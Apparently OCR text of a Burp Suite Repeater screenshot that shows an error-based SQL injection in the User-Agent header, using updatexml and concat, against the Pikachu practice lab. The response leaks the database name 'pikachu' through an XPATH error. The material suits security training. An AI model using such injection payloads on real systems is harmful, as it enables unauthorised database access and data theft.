 Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < > Follow redirection Target: http://222.186.175.249:10080 ?
Request
Raw Params Headers Hex
GET /pikachu/vul/sqli/sqli_header/sqli_header.php HTTP/1.1
Host: 222.186.175.249:10080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Chrome' or updatexml(1,concat(0x7e,database()),0) or '
Content-Length: 433
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3;q=0.9
Referer:
http://222.186.175.249:10080/pikachu/vul/sqli/sqli_header/sqli_header_login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: ant[uname]=admin;
PHPSESSID=m8d2bru3d9thtf01cano2tbg50
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</li>
</ul>
</li>
<li class="">
<a href="#" class="dropdown-toggle">
<i class="ace-icon glyphicon glyphicon-cog"></i>
<span class="menu-text">
管理工具
</span>
<b class="arrow fa fa-angle-down"></b>
</a>
<b class="arrow"></b>
<ul class="submenu">
<li class="" >
<a href="../../../pkxss/index.php">
<i class="menu-icon fa fa-caret-right"></i>
XSS后台
</a>
<b class="arrow"></b>
</li>
</ul>
</li>
</ul><!-- /.nav-list -->
class="sidebar-toggle sidebar-collapse" id="sidebar-collapse">
<i id="sidebar-toggle-icon" class="ace-icon fa fa-angle-double-left
data-icon1="ace-icon fa fa-angle-double-left" data-icon2="ace-icon
fa fa-angle-double-right"></i>
</div>
</div>
XPATH syntax error: '~pikachu'
? < + > Type a search term 0 matches
Done 31,493 bytes | 141 millis